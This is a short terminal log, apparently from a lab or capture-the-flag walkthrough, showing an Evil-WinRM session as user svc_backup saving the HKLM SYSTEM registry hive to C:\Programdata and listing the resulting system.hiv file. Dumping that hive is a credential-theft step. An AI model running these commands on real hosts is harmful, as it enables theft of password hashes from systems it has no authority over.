 *Evil-WinRM* PS C:\Users\svc_backup\Documents> reg save hklm\system C:\Programdata\system.hiv
The operation completed successfully.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd C:\Programdata
*Evil-WinRM* PS C:\Programdata> ls
Directory: C:\Programdata
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d---s-         2/1/2020  11:04 AM                Microsoft
d-----        3/19/2020  11:08 AM                Package Cache
d-----        5/12/2025   2:09 AM                regid.1991-06.com.microsoft
d-----        9/15/2018  12:19 AM                SoftwareDistribution
d-----        2/23/2020   6:32 AM                ssh
d-----         2/1/2020  10:57 AM                USOPrivate
d-----         2/1/2020  10:57 AM                USOShared
d-----        3/19/2020  11:09 AM                VMware
-a----        5/12/2025   2:12 AM       17371136 system.hiv